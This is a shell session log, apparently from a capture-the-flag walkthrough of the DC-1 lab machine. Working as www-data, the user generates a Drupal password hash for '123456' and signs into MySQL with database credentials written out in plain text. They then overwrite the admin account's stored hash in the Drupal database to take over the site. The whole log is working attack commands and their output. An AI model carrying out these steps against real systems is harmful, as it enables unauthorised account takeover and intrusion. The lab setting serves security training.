 PHP Fatal error:  Call to undefined function user_hash_password() in /var/www/scripts/password-hash.sh on line 87
www-data@DC-1:/var/www/scripts$ cd ../
cd ../
www-data@DC-1:/var/www$ php scripts/password-hash.sh 123456
php scripts/password-hash.sh 123456
password: 123456                hash: $S$DUnAAngtcGxNZSnVZC8bh5tMCM5i4AhEEkWoRFz6ki5XK8X/dFv7
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 76
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass = "$S$DUnAAngtcGxNZSnVZC8bh5tMCM5i4AhEEkWoRFz6ki5XK8X/dFv7" where name = 'admin';
<8bh5tMCM5i4AhEEkWoRFz6ki5XK8X/dFv7" where name = 'admin';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>